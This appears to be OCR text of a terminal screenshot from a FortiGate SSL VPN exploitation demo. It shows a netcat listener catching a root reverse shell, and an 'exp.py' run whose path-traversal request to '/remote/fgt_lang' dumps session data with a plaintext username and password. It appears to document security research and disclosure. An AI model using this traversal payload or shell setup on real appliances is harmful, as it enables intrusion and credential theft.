 meh@devcore:~$ nc -klv 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from port 12345 [tcp/*] accepted (f
amily 2, sport 2393)
uname -a
Linux FGVM020000037945 3.2.16 #2 SMP Wed Jun 20 17:22:12 UTC 20
18 x86_64 x86_64 x86_64 GNU/Linux
id
uid=0 gid=0
meh@ubuntu16:~/forti$ python spray.py https://sslvpn.fortigate
[*] Target: https://sslvpn.fortigate:4433
[-] Sending Requests ...
meh@ubuntu16:~/forti$ python exp.py https://sslvpn.fortigate
[*] Web session at: https://sslvpn.fortigate:4433/remote/fgt_la
ng?lang=/../../../..//////////dev/cmdb/sslvpn_websession
['var fgt_lang = \n\x99\xd81]....\xa4....\x04.......h\x03...
...\x01...y\x7f..\x03...\x01....\x02...\xd4(\xc4 GA \x01
.\x7f\xdd1]....\x7f\xdd1]....\x7f\xdd1]....\x01
......................meh............................................
...............................................................
...............................................................
...............................................................
...............................................................
...............................................................
............................thisispasswd4meh...................
...............................................................
...............................................................
....full-access................................................
.................root..........................................
..................................................\x04.........
..\x878e9....................................\x01..............
...............................................................
.........................']
[+] Username: meh
[+] Password: thisispasswd4meh
[o] Sending WebVPN requests ...: #3 (200)
0:ssh* 1 vim- 19/07 23:14:36